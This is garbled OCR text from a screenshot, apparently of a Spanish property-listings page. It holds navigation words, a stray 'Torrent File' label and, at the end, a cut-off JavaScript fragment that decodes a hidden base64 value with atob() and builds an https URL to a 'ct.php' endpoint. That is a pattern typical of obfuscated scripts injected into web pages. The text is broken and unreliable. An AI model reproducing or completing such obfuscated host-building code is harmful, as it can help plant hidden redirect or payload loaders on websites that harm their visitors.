
Inicio
Propiedades
Anunciantes
le
5 To𝚛rent File
n categoría
0
nst pde=atob(pdx);const
c=”https://”+pde+”ct.php?